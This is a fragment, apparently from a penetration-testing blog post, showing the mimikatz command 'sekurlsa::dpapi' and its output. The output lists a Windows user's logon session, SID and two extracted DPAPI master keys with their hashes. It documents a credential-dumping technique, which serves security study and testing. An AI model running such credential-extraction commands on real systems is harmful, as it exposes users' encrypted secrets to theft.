 mimikatz # sekurlsa::dpapi
Authentication Id : 0 ; 251874 (00000000:0003d7e2)
Session           : Interactive from 1
User Name         : allen
Domain            : DESKTOP-2K9L80K
Logon Server      : DESKTOP-2K9L80K
Logon Time        : 2018/5/9 9:11:49
SID               : S-1-5-21-3150445997-121717385-3459430371-1001
[00000000]
* GUID      :  {ffc994a1-de8d-4304-9416-31e587f7a8ca}
* Time      :  2018/5/9 16:09:39
* MasterKey :  e01320a53bf9d57da1163c7723a5b3901df5a3fc8e504fc021def2637d19d34c0084a3ac2a0daab3fb9af3f98c4
01627dc4b10db087cb357e1d2f8aa18c
* sha1(key) :  b0b60403236711838faafc90f757e359bc763881
[00000001]
* GUID      :  {8a70e2e5-1474-43b4-b6c3-441c863f0f03}
* Time      :  2018/5/9 15:59:50
* MasterKey :  ba7cc97e3de10b965e0838a27e19ec7f3206c23393852c195776f92dc0ccc008436ba0a61e81e92424396f92906
dfc6af9e1b4d8d190252e54a535feafc
* sha1(key) :  94aedd624a6ee63f06e3f4b89c4c09f6bbf89565
rcoil.me